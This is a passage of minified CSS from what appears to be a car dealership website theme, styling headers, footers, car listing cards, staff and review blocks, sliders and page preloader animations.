#f5f5f5;transform:skew(58deg,-10deg)}.border-section-top_mod-a:after,.border-section-top_mod-a:before{background-color:#222}.border-section-bottom{position:relative;bottom:-5px;z-index:10;display:inline-block;width:100%}.border-section-bottom:after,.border-section-bottom:before{position:absolute;bottom:-2px;content:''}.border-section-bottom:before{right:127px;width:165px;height:54px;background-color:#f5f5f5;transform:skewX(-42deg)}.border-section-bottom:after{right:35px;border-right:50px solid transparent;border-bottom:55px solid #f5f5f5;border-left:50px solid transparent}.border-section-bottom_mod-a:before{right:112px;width:150px;height:15px}.border-section-bottom_mod-a:after{right:74px;border-right-width:15px;border-bottom-width:15px;border-left-width:15px}.btn-inner{display:block;transform:skewX(17deg)}.btn-effect{position:relative;z-index:1}.btn-effect:after{position:absolute;top:50%;left:50%;width:120%;height:50%;opacity:0;z-index:-1;content:'';transition:all .3s ease 0s;transform:translateX(-50%) translateY(-50%) rotate(45deg)}.btn-effect:hover:after{height:350%;opacity:1}.block-title{position:relative;display:block;margin-bottom:40px;text-align:center}.block-title__inner{background-position:center top;padding-top:120px;padding-bottom:60px;background-size:cover}.block-title:after,.block-title:before{position:absolute;bottom:-3vw;width:50.01%;height:8vw;background-color:#f5f5f5;z-index:101;content:''}.block-title:before{left:0;transform:skewY(4.5deg)}.block-title:after{right:0;transform:skewY(-4.5deg)}.sorting{margin-bottom:30px;padding-top:20px;padding-bottom:10px;background-image:url(../media/bg/texture-1.gif);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.sorting__inner{margin-left:5px;padding-left:34px;box-shadow:-5px 0 0 0 #999}.sorting__item{display:inline-block;margin-right:30px;padding-bottom:10px}.sorting__title{display:inline-block;margin-right:10px;font-size:12px;color:#555;text-transform:uppercase}.select_mod-a{width:190px}.card{margin-bottom:25px;padding:24px 21px 10px;background-color:#fff}.card__img{position:relative;float:left;width:235px}.card__wrap-label{position:absolute;bottom:23px;left:20px;padding:10px 16px;background:red;box-shadow:5px 0 0 0 #fff;transform:skewX(-18deg);z-index:1}.card__wrap-label.sale{position:absolute;top:13px;right:10px;bottom:auto;left:auto;padding:0;line-height:3;z-index:99;border-radius:100%;width:40px;height:40px;text-align:center;color:#fff;transform:none;box-shadow:none}.card__title{margin-top:12px;margin-bottom:19px;margin-left:-5px}.card__label{display:block;font-size:11px;color:#fff;transform:skewX(18deg);text-transform:uppercase}.card__inner{margin-left:270px}.card__description{margin-top:-5px}.card__list{display:inline-block;width:400px}.card-list__row{float:left;width:50%;margin-bottom:5px;padding-right:30px;font-size:11px;color:#777}.card-list__title{padding-right:13px;color:#555}.card__price{display:inline-block;padding-bottom:20px;font-size:13px;line-height:18px;color:#555;vertical-align:top}.card__price-number{display:block;margin-top:7px;font-size:24px}.wrap-nav-tabs{margin-bottom:15px;padding:14px 0 12px;background-image:url(../media/bg/texture-1.gif);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.wrap-nav-tabs ul a{color:#555;cursor:default;background-color:transparent!important;border:0!important}.accordion .panel .icon,.accordion .panel-heading .collapsed .btn-collapse{background-color:transparent}.wrap-nav-tabs ul{box-shadow:none!important;border:0!important;border-left:#999 5px solid!important;margin-left:0}.accordion .panel-heading .btn-collapse{position:absolute;top:15px;left:-29px;display:block}.accordion .panel .icon{float:right;width:45px;text-align:center}.accordion .btn-collapse .icon{font:normal normal 30px Raleway;line-height:1}.accordion .btn-collapse .icon:before{display:block;content:'-'}.accordion .btn-collapse.collapsed .icon:before{margin-top:1px;content:'+'}.header{position:absolute;top:0;width:100%;z-index:110}html .dropdown-menu>li>a{padding:7px 20px;text-transform:uppercase!important;font-size:14px!important}.copyright,.footer-title,.footer__btn,.footer__name,.link-img__title,.list-staff__wrap_name,.list-type__name,.main-block{text-transform:uppercase}.top-bar{padding-top:17px;padding-bottom:6px;border-bottom:1px solid rgba(255,255,255,.4)!important;background:linear-gradient(0deg,rgba(186,209,241,0) 0,rgba(0,0,0,.5) 100%)!important}.header-contacts{float:left}html [data-off-canvas] li a:hover{color:#dc2d13}html .header-cart-count{position:absolute;top:-5px;right:-14px;padding:4px 0 1px 1px;border-radius:100px;font-size:10px;width:17px;height:17px;line-height:12px;display:inline-block;text-align:center;color:#fff;font-weight:400}.header-contacts__item{display:inline-block;margin-right:30px;color:#fff}.header-contacts__item .icon{margin-right:10px}.header .social-links{float:right;margin-right:-12px}.list-progress__item .list-progress__inner,.list-staff__item:nth-child(odd) .list-staff__media{float:left}.header .social-links>li>a{padding-right:7px;padding-left:7px;font-size:14px;color:rgba(255,255,255,.5)}.header .social-links>li>a:hover{color:#fff}.header__inner{margin-top:3px;border-top:1px solid rgba(255,255,255,.15)}.header .logo{display:inline-block;margin-top:30px}.footer{padding-bottom:40px;text-align:center;padding-top:45px}.footer .border-section-top{overflow:initial}.footer .border-section-top:after,.footer .border-section-top:before{top:17px}.footer-title{margin-top:10px;font-family:Raleway;font-size:30px;font-weight:700;color:#fff}.footer__name,.footer__text{font-size:16px;display:inline-block}.footer__item{display:inline-block;margin-top:46px;margin-right:21px;margin-left:21px}.footer__name{margin-top:32px;margin-bottom:10px;padding-right:4px;padding-left:5px;color:rgba(255,255,255,.5);letter-spacing:.1em}.footer__text{color:#fff}.copyright,.footer__btn:hover{color:#000;font-size:14px}.footer__wrap-btn{position:relative;width:300px;margin-top:-70px;margin-right:auto;margin-left:auto;border-top:132px solid #181819;border-right:150px solid transparent;border-left:150px solid transparent;z-index:10;text-align:center}.footer__btn{position:absolute;top:-53px;left:-10px;font-size:12px;color:#000;text-decoration:none!important}.about-autor__social a:hover,.list-categories__link:hover,.list-descriptions dt:hover,.list-staff__social>li>a:hover,.list-tags__link:hover,.list-type__link:hover,.post-btn:hover,.social-block:hover,.social-block__list>li>a:hover,.social-links>li>a:hover{text-decoration:none}.footer__btn:after,.footer__btn:before{position:absolute;content:''}.footer__btn:before{top:-38px;left:-14px;border-right:25px solid transparent;border-bottom:33px solid red;border-left:25px solid transparent;z-index:15}.footer__btn:after{top:-23px;left:2px;border-right:9px solid transparent;border-bottom:10px solid #eee;border-left:9px solid transparent;z-index:15}.copyright{margin-top:43px}.copyright__link{color:#222}.footer .social-links{margin-top:30px}.footer .social-links>li>a{width:34px;height:34px;padding-top:7px;font-size:16px;color:#999;border:2px solid #999;border-radius:50%;background-color:#222127;opacity:.5;transition:all .3s}.link-img__link,.link-img__title{color:#fff;transition:all .3s;display:block}.footer .social-links>li>a:hover{opacity:1}.list-mark{padding-top:15px;padding-bottom:15px}.list-mark li{margin-bottom:12px}.social-links>li>a{transition:all .3s}.wrap-link-img{position:absolute;top:0;left:0;width:100%}.link-img{position:absolute;top:0;margin-bottom:0}.link-img__item{width:180px}.link-img__link:after,.link-img__link:before{width:100%;content:''}.link-img__link{position:relative;border-bottom-width:5px;border-bottom-style:solid;overflow:hidden;text-align:center}.link-img__link:before{position:absolute;top:0;left:.1px;height:100%;background-color:rgba(0,0,0,.5);transition:all .3s}.link-img__link:after{position:absolute;top:-38px;left:0;height:50px;background-color:#f5f5f5}.link-img__link:hover{border-color:#222}.link-img__link:hover:before{background-color:rgba(0,0,0,.8)}.link-img__title{font:600 15px Raleway;text-shadow:0 0 3px rgba(0,0,0,.6);transform:rotate(90deg)}.link-img__wrap-title{position:absolute;bottom:0;left:0;margin-bottom:60px}.link-img_mod-a{left:15px}.link-img_mod-b{right:10px}.link-img_mod-a .link-img__wrap-title{right:0;margin-right:-105px;line-height:1}.link-img_mod-b .link-img__wrap-title{right:0;margin-left:-110px;line-height:1}.link-img_mod-a .link-img__link:after{transform:skewY(8deg)}.link-img_mod-b .link-img__link:after{transform:skewY(-8deg)}.main-block{margin:40px 350px 86px;font-family:Raleway;color:#555}.main-block__label{margin-bottom:16px;font-size:13px;font-weight:600}.main-block__title{margin-top:35px;margin-bottom:46px;font-size:15px;font-weight:700}.list-services:hover *{color:#222}.main-block__title strong{display:block;margin-bottom:7px;font-size:30px}.list-services{position:relative;margin-bottom:0;padding:70px 22px 30px 0;background:#222;transition:all 1s}.list-services:after{position:absolute;top:0;right:0;width:1px;height:100%;background-color:#555;content:''}.list-services .icon{display:block;margin-bottom:70px;margin-left:40px;font-size:70px}.list-services .icon:before{font-size:70px}.list-services .decor-1{margin-left:40px}.list-services__title{margin-bottom:15px;font-family:Raleway;font-size:18px;color:#fff}.list-services__title *{color:#fff}.list-services:hover .list-services__title *{color:#dc2d13}.list-services__title strong{display:block;margin-top:4px;font-size:20px;font-weight:600}.list-services__description{display:none;margin-bottom:17px;font-size:13px;line-height:1.38}.list-services__inner{padding-left:35px;border-left:5px solid transparent;transition:all .3s}.list-services:hover{margin-bottom:0;border-bottom:5px solid #ddd;background:url(../media/bg/texture-1.gif)}.list-services:hover:after{content:none}.list-services:hover .list-services__description{display:block}.list-services:hover .decor-1,.list-services:hover .list-services__title strong{display:none}.list-services:hover .list-services__title{font-size:16px;font-weight:700;text-transform:uppercase}.list-services:hover .list-services__inner{border-left-color:#999}.list-services:hover .icon{margin-top:7px;font-size:85px}.list-progress{margin-top:0;margin-bottom:70px;text-align:center}.list-progress__item{position:relative;display:inline-block;margin-right:7px;margin-left:7px;padding:20px 0 0;vertical-align:top;background-repeat:no-repeat;background-position:0 0;background-size:contain}.list-progress__item .icon{float:left;margin:0 0 0 30px;min-width:80px}.list-progress__item:nth-child(2) .icon,.list-progress__item:nth-child(3) .icon{position:relative;top:12px;left:12px}.list-progress__item:nth-child(1){width:350px;height:122px;background-image:url(../media/figure/figure-1.svg)}.list-progress__item:nth-child(2){width:360px;height:118px;background-image:url(../media/figure/figure-2.svg);background-position:0 100%}.list-progress__item:nth-child(3){width:349px;height:120px;background-image:url(../media/figure/figure-3.svg)}.list-progress__inner{display:inline-block;text-align:left}.list-progress .chart{font-size:34px;font-weight:700;color:#fff}.list-progress .icon{display:inline-block;margin-right:22px;line-height:1}.list-progress__item:nth-child(1) .icon{font-size:78px}.list-progress__item:nth-child(2) .icon{font-size:53px}.list-progress__item:nth-child(3) .icon{font-size:58px}.list-progress__name{display:block;font-family:Raleway;font-size:15px;font-weight:600;color:#999}.list-brands{margin-top:40px}.list-brands__item{width:20%;margin-right:-2px;margin-left:-1px}.owl-brands a{margin-right:3px;margin-left:3px;background-color:#fff;box-shadow:0 4px 0 0 #ececec;display:inline-block;padding:20px;cursor:default;max-width:218px}.owl-brands a img{width:100%;height:auto}.list-brands__img{padding:28px 15px}.list-type{margin-top:50px;margin-bottom:100px;padding-left:0;list-style-type:none;text-align:center}.list-type__item{display:inline-block;width:360px;margin:0 8px 48px;padding-left:23px;border-right:1px solid #333;overflow:hidden;text-align:center}.list-type__link{display:block;padding-top:10px;width:360px;height:210px;font-family:Raleway;color:#fff;border-top:1px solid #333;border-bottom:1px solid #333;background-color:rgba(0,0,0,.4);transition:all .3s;transform:skewX(6deg)}.list-type__link:hover{color:#fff}.list-type__item .icon{display:inline-block;margin-bottom:0;font-size:131px;line-height:1;width:100%;height:auto;min-height:130px}.list-type__name{padding-top:5px;font-size:16px;font-weight:600}.list-type__link:hover .list-type__name{display:none}.list-type__info{display:none!important;padding-top:5px;font-size:22px;font-weight:600}.list-type__link:hover .list-type__info{display:block!important}.list-type__inner{transform:skewX(-6deg)}.list-type__inner span{transform:skewX(-6deg)!important;display:block}.list-staff{margin:0 -35px}.list-staff__item{display:inline-block;width:540px;margin-right:31px;margin-bottom:40px;margin-left:31px;vertical-align:top}.list-staff__media{position:relative;width:270px;transition:all .3s}.list-staff__media:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';transition:all .3s}.list-staff__item:hover .list-staff__media:after{background-color:rgba(0,0,0,.65)}.list-staff__info,.reviews{background-color:#fff;transition:all .3s}.list-staff__item:nth-child(even) .list-staff__media{float:right}.list-staff__item:nth-child(odd) .list-staff__inner{margin-left:270px;text-align:left}.list-staff__item:nth-child(even) .list-staff__inner{margin-right:270px}.list-staff__info{position:relative;padding-top:40px;padding-bottom:15px}.list-staff__info:after{position:absolute;top:50px;border-top:25px solid transparent;border-bottom:25px solid transparent;content:'';transition:all .3s}.list-staff__item:nth-child(odd) .list-staff__info:after{left:-15px;border-right:15px solid #fff}.list-staff__item:nth-child(even) .list-staff__info:after{right:-15px;border-left:15px solid #fff}.list-staff__item:nth-child(even) .list-staff__info{text-align:right}.list-staff__wrap_name{padding-right:21px;transition:all .3s}.list-staff__item:nth-child(odd) .list-staff__wrap_name{margin-right:5px;margin-left:27px;box-shadow:5px 0 0 0 #999}.list-staff__item:nth-child(even) .list-staff__wrap_name{margin-left:5px;box-shadow:-5px 0 0 0 #999}.list-staff__name{font-family:Raleway;font-size:15px;font-weight:700;color:#222;transition:all .3s}.list-staff__item:hover .list-staff__categories,.list-staff__item:hover .list-staff__description,.list-staff__item:hover .list-staff__name{color:#fff}.list-staff__item:nth-child(odd):hover .list-staff__wrap_name{box-shadow:5px 0 0 0 #eee}.list-staff__item:nth-child(even):hover .list-staff__wrap_name{box-shadow:-5px 0 0 0 #eee}.list-staff__item:nth-child(odd) .decor-1{margin-right:auto;margin-left:36px}.list-staff__item:nth-child(even) .decor-1{margin-right:36px;margin-left:auto}.list-staff__categories{margin-bottom:16px;padding-top:3px;font-size:11px;font-weight:500;color:#999;transition:all .3s}.list-staff__description{padding-right:26px;padding-left:26px;transition:all .3s;color:#777;padding-bottom:20px}.list-staff__social{position:absolute;bottom:25px;width:100%;opacity:0;z-index:10;transition:all .3s;text-align:center}.list-staff__item:hover .list-staff__social{opacity:1}.list-staff__social>li{padding-right:3px;padding-left:3px}.list-staff__social>li>a{width:34px;height:34px;padding-top:7px;font-size:14px;color:#888;border:2px solid #999;border-radius:50%;transition:all .3s}.list-staff__social>li>a:hover{color:#fff;border-color:#fff}.staff-progress{margin-top:33px;margin-right:10px;margin-left:20px}.staff-progress__title{margin-bottom:22px;font-family:Raleway;font-size:12px;font-weight:700;color:#555}.reviews{position:relative;margin-right:15px;margin-left:15px;padding-top:25px;padding-bottom:38px;overflow:hidden}.reviews:after{position:absolute;right:30px;bottom:25px;font:normal normal normal 39px/1 FontAwesome;color:rgba(34,34,34,.06);content:'\f10e'}.reviews__name,.reviews__title{font-family:Raleway;font-weight:700;transition:all .3s;text-transform:uppercase}.iviewSlider:after,.main-slider:after,.main-slider:before,.map:after,.map:before,.thecube .cube:before{content:''}.reviews:hover{color:#fff;background-color:#222;box-shadow:0 0 15px 0 rgba(0,0,0,.3);transition:all .3s}.reviews:hover:after{color:rgba(255,255,255,.06)}.reviews__title{margin-top:14px;margin-bottom:13px;padding-top:4px;padding-bottom:4px;padding-left:40px;font-size:16px;color:#222;border-left:4px solid #999;text-align:left}.reviews:hover .reviews__title{color:#fff}.reviews .decor-1{margin-left:45px}.reviews__text{padding:11px 15px 21px 45px;color:#777}.reviews__img{float:left;width:55px;height:55px;margin-left:44px;border-radius:50%;overflow:hidden}.reviews__inner{margin-top:8px;margin-left:115px}.reviews__name{color:#555}.reviews__category{font-size:10px;font-weight:500;color:#999;transition:all .3s;text-transform:uppercase}.reviews:hover .reviews__category,.reviews:hover .reviews__name{color:#fff}.map{position:relative;margin-top:50px;margin-bottom:60px;z-index:0}.map img{margin:0 auto}.map:after,.map:before{position:absolute;bottom:-4vw;width:50%;height:7vw;background-color:#f5f5f5;z-index:1}.map:before{left:0;transform:skewY(6deg)}.map:after{right:0;transform:skewY(-6deg)}.form-contact{margin-top:40px}.form-contact__btn{padding:16px 31px;color:#fff;border:none;box-shadow:5px 0 0 0 #555;text-transform:uppercase}.form-contact__btn.btn-effect:after{background-color:#222}.car-details+.wrap-section-border{margin-bottom:30px;margin-top:30px}.car-details__title,.pixad-features-list li{margin-top:0;font-weight:700;font-family:Raleway}.car-details__wrap-title{margin-bottom:32px;padding-top:17px;padding-right:25px;padding-bottom:18px;background-image:url(../media/bg/texture-1.gif);overflow:hidden}.car-details__title{float:left;margin-bottom:0;margin-left:4px;padding-top:7px;padding-bottom:9px;padding-left:26px;font-size:26px;color:#222}.car-details__wrap-price{float:right;margin-left:30px;overflow:hidden}.car-details__price{display:block;margin-right:-10px;margin-left:40px;padding:1px 31px 1px 25px;font-size:30px;font-weight:700;color:#fff;overflow:hidden;transform:skewX(-12deg)}.car-details__price-inner{display:block;transform:skewX(12deg)}.pixad-features-list{list-style:none;margin:0;padding:0}.pixad-features-list li{list-style:none;margin-bottom:7px;text-transform:uppercase;font-size:14px;color:#222;display:inline-block;width:33%}.pixad-features-list i{font-style:normal;color:#dc2d13;font-size:20px;margin-right:5px;position:relative;top:2px}.pixad-features-list i.features-icon{font-family:arial}.pixad-features-list .pixad-none i{color:#999;top:0}.pixad-features-list .pixad-none{color:#999}#slider-product img{width:100%;height:auto}.letter{padding:0 50px}.letter__info{font-weight:300;line-height:1.53;color:rgba(255,255,255,.7)}.letter__title{margin-bottom:14px;font-family:Raleway;font-size:24px;font-weight:600;line-height:1.16;color:#fefefe}.letter__btn{float:right;font-family:Raleway;font-size:14px;font-weight:700;color:#fff;border-right:2px solid #fff;text-transform:uppercase}.letter__inner{float:left;width:450px}.wrap-social-block{display:inline-block;width:190px;margin-top:29px;margin-left:-7px;padding-left:8px;vertical-align:top;overflow:hidden}.social-block{display:block;width:210px;padding:10px 0;background-color:#555;transform:skewX(-22deg)}.social-block__inner,.social-block_mod-b,.wrap-social-block_mod-c .social-block{transform:skewX(22deg)}.social-block_mod-a{margin-left:20px;padding:14px 0;background-color:transparent}.social-block_mod-b{display:inline-block;margin-left:9px}.social-block__inner{display:block;width:100%;margin-left:27px}.wrap-social-block_mod-a .social-block{border:2px solid #fff}.wrap-social-block_mod-a .social-block__inner{color:#fff}.social-block__title{display:inline-block;font-size:10px;font-weight:500;color:#fff;vertical-align:middle;text-transform:uppercase}.social-block__list{display:inline-block;margin-bottom:0;margin-left:15px;vertical-align:middle}.social-block__list>li>a{font-size:14px;color:#999;transition:all .3s}.social-block__list>li>a:hover{color:#fff}.wrap-social-block_mod-c{margin-top:0}.wrap-social-block_mod-c .social-block__inner{transform:skewX(-22deg)}.main-slider{display:inline-block;width:100%}.main-slider:after,.main-slider:before{position:absolute;bottom:-3vw;width:51%;height:8vw;background-color:#f5f5f5;z-index:101}.main-slider:before{left:0;transform:skewY(4.5deg)}.main-slider:after{right:0;transform:skewY(-4.5deg)}.home-template .vc_row{z-index:77}.main-slider__item{position:relative;margin-bottom:50px}.iviewSlider:after{position:absolute;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:100}.main-slider__title{font-size:40px;font-weight:700;color:#fff;text-transform:uppercase}.main-slider__subtitle{margin-bottom:25px;font-family:Raleway;font-size:26px;font-weight:500}.main-slider__text{font-size:16px;font-weight:400}.main-slider__price{display:inline-block;font-size:36px;font-weight:500;vertical-align:middle}.main-slider__link{display:inline-block;width:36px;height:38px;margin-top:5px;margin-left:20px;padding-top:8px;vertical-align:middle;transform:skewX(-16deg);text-align:center}.main-slider__link .icon{font-size:15px;color:#fff;transform:skewX(10deg);position:relative;top:3px}.main-slider__btn{display:inline-block;padding:7px 0;background-color:rgba(0,0,0,.4);transform:skewX(16deg)}.slider-grid__hover,.slider-grid__name{background-color:rgba(0,0,0,.7);transition:all .3s}.main-slider__btn_inner{display:inline-block;padding:5px 20px!important;font-family:Ubuntu;color:#fff;transform:skewX(-16deg);text-align:center;text-transform:uppercase}.slider-services{height:310px;margin-top:0;margin-bottom:25px}.slider-grid{margin-bottom:55px}.slider-grid__inner{position:relative;margin-bottom:30px;color:#fff}.slider-grid__name{display:inline-block;font-family:Raleway;font-weight:600}.slider-grid__wrap-name{position:absolute;bottom:0;left:0;color:#fff}.slider-grid__inner *,.slider-grid__wrap-name *{color:#fff}.slider-grid__hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.slider-grid__inner:hover .slider-grid__hover{opacity:1}.slider-grid__inner:hover .slider-grid__name{background-color:rgba(0,0,0,0)}.slider-grid__info{position:absolute;top:20px;right:20px;font-size:12px;font-weight:300}.slider-grid__info .icon{margin-right:7px;font-size:14px}.slider-grid__info li{margin-bottom:3px}.slider-grid__btn{position:absolute;top:20px;left:26px}.slider-grid__btn span.btn-inner{color:#333}.slider-grid__btn:hover span.btn-inner{color:#fff}.slider-grid__inner_mod-a .slider-grid__name{padding:14px 28px;font-size:16px;vertical-align:bottom}.slider-grid__inner_mod-a .slider-grid__price{display:inline-block;margin-left:-3px;padding:12px 28px 13px;font-size:18px;vertical-align:bottom}.slider-grid__inner_mod-b .slider-grid__name{position:absolute;bottom:0;z-index:10;padding:10px 20px;font-size:14px}.slider-grid__inner_mod-b .slider-grid__price{position:absolute;right:10px;bottom:10px;padding:4px 13px;font-size:15px;font-weight:500}.slider-gallery{margin-top:53px;margin-bottom:155px}.slider-gallery__item{position:relative;height:177px;margin:0 5px;text-align:center}.slider-gallery__item img{width:100%;height:auto}.slider-gallery__item .icon{display:block;margin-top:60px;font-size:16px;width:auto}.slider-gallery__item .icon_video-link{position:absolute;top:50%;left:50%;display:block;width:50px;height:50px;margin-top:-25px;margin-left:-25px;padding-top:17px;font-size:14px;border-radius:50%;background-color:rgba(0,0,0,.8);box-shadow:0 0 0 5px rgba(255,255,255,.32);z-index:10}.slider-gallery__title{margin-top:16px;font-family:Raleway;font-size:15px;font-weight:600;padding:0 47px}.slider-gallery__link{position:relative;display:block;color:#fff;overflow:hidden}.slider-gallery__link:hover{color:#fff;text-decoration:none}.slider-gallery__hover{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);opacity:0;transition:all .3s}.slider-gallery__hover:hover{opacity:1}.owl-item:nth-child(4n+1) .slider-gallery__link{-webkit-clip-path:polygon(0 0,100% 0,93% 100%,0 100%);clip-path:polygon(0 0,100% 0,93% 100%,0 100%)}.owl-item:nth-child(4n+2) .slider-gallery__link{-webkit-clip-path:polygon(7% 0,93% 0,100% 100%,0 100%);clip-path:polygon(7% 0,93% 0,100% 100%,0 100%)}.owl-item:nth-child(4n+3) .slider-gallery__link{-webkit-clip-path:polygon(0 0,100% 0,93% 100%,7% 100%);clip-path:polygon(0 0,100% 0,93% 100%,7% 100%)}.owl-item:nth-child(4n+4) .slider-gallery__link{-webkit-clip-path:polygon(7% 0,100% 0,100% 100%,0 100%);clip-path:polygon(7% 0,100% 0,100% 100%,0 100%)}.slider-reviews{margin-top:54px;margin-bottom:54px}.preloaderjs .spinner{display:none!important}.preloaderjs#page-preloader{background:rgba(46,46,46,.99)!important}#page-preloader{position:fixed;z-index:100500;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:#2e2e2e;background:rgba(0,0,0,.95)}#page-preloader .spinner,#page-preloader .thecube{position:absolute;z-index:1001;display:block;width:100px;height:100px;margin-top:-50px;margin-left:-50px}#page-preloader .spinner{top:50%;left:50%;-webkit-animation:spin 2.5s infinite linear;animation:spin 2.5s infinite linear;border:3px solid transparent;border-top-color:#e7e4d7;border-radius:50%}#page-preloader .spinner:after,#page-preloader .spinner:before{position:absolute;content:'';border-radius:50%}#page-preloader .spinner:before{top:5px;right:5px;bottom:5px;left:5px;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;border:3px solid transparent;border-top-color:#71383e}#page-preloader .spinner:after{top:15px;right:15px;bottom:15px;left:15px;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;border:3px solid transparent;border-top-color:#efa96b}#page-preloader .thecube{top:50%;left:50%}.thecube{width:75px;height:75px;margin:50px auto 0;position:relative;-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-o-transform:rotateZ(45deg);transform:rotateZ(45deg)}.thecube .cube{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.page-loading,.thecube .cube:before{height:100%;left:0;top:0;width:100%}.thecube .cube:before{position:absolute;background-color:#ff3740;-webkit-animation:foldthecube 2.4s infinite linear both;-moz-animation:foldthecube 2.4s infinite linear both;-ms-animation:foldthecube 2.4s infinite linear both;-o-animation:foldthecube 2.4s infinite linear both;animation:foldthecube 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%}.thecube .c2{-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.thecube .c3{-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.thecube .c4{-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.thecube .c2:before{-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-ms-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.thecube .c3:before{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.thecube .c4:before{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-ms-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes foldthecube{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);-moz-transform:perspective(140px) rotateX(-180deg);-ms-transform:perspective(140px) rotateX(-180deg);-o-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);-moz-transform:perspective(140px) rotateX(0);-ms-transform:perspective(140px) rotateX(0);-o-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);-moz-transform:perspective(140px) rotateY(180deg);-ms-transform:perspective(140px) rotateY(180deg);-o-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes foldthecube{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);-moz-transform:perspective(140px) rotateX(-180deg);-ms-transform:perspective(140px) rotateX(-180deg);-o-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);-moz-transform:perspective(140px) rotateX(0);-ms-transform:perspective(140px) rotateX(0);-o-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);-moz-transform:perspective(140px) rotateY(180deg);-ms-transform:perspective(140px) rotateY(180deg);-o-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.page-loading{background:rgba(255,255,255,.8);content:"";position:fixed;z-index:2147483647}.page-preloader>.thecube{left:50%;margin-left:-30px;margin-top:-70px;position:absolute;top:50%}.pix-dynamic-content,.sidebar label{position:relative}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}video{width:100%}.flex-active-slide:after{display:none!important}html body .wpb_map_wraper{margin:0 200px}html body .wpb_map_wraper iframe{pointer-events:none}.footer .logo{text-align:center;display:inline-block;width:100%;margin-top:80px}.footer .logo img{margin:0 auto}.pix-ajax-loader{display:none}.pix-ajax-loader.ajax-loading{display:block}.sidebar label{font-weight:400;padding-left:3px;text-transform:uppercase;top:-2px}html .slider-price__input{display:inline-block;width:70px;margin:10px;height:25px;font-size:10px;color:#fff;border:none;background-color:#444;text-align:center}#cssload-wrapper{position:absolute;left:0;top:0;right:0;bottom:0;z-index:15;overflow:hidden;background-color:rgba(255,255,255,.8)}.cssload-loader{width:146px;height:146px;border:1px solid #000;position:absolute;left:50%;top:120px;margin:-73px 0 0 -73px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.cssload-loader .cssload-loading{font-size:10px;position:absolute;width:100%;text-align:center;line-height:14px;font-family:'Century Gothic',sans-serif;font-style:italic;left:0;top:50%;margin-top:19px;color:#000;font-weight:700;text-transform:uppercase;-o-text-transform:uppercase;-ms-text-transform:uppercase;-webkit-text-transform:uppercase;-moz-text-transform:uppercase}.cssload-loader-circle-1{width:135px;height:135px;left:5px;top:5px;border:1px solid #000;position:absolute;border-right-color:transparent;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;animation:spin 3.45s linear infinite;-o-animation:spin 3.45s linear infinite;-ms-animation:spin 3.45s linear infinite;-webkit-animation:spin 3.45s linear infinite;-moz-animation:spin 3.45s linear infinite}.cssload-loader-circle-2{width:123px;height:123px;left:5px;top:5px;border:1px solid transparent;position:absolute;border-right-color:#e81512;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;animation:spin 5.75s linear infinite;-o-animation:spin 5.75s linear infinite;-ms-animation:spin 5.75s linear infinite;-webkit-animation:spin 5.75s linear infinite;-moz-animation:spin 5.75s linear infinite}.cssload-loader .cssload-line{width:10px;height:2px;background:#000;position:absolute}.cssload-loader 